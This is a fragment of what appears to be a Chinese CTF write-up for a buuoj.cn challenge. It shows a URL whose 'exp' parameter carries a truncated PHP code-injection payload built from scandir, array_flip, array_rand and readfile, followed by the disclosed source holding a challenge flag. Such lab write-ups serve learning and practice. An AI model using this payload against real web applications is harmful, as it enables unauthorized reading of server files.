 view-source:http://8f669c58-f552-47a6-8745-61215d011f52.node3.buuoj.cn/?exp=print_r(readfile(array_rand(array_flip(scandir(curr
题库 write up 新知识 Safe 编码 信息收集 ctf blog
1 flag在哪里呢？<br><?php
2 $flag = "flag{b911a711-5f22-4129-9fdd-dd2ece484a07}";
3 ?>
4 66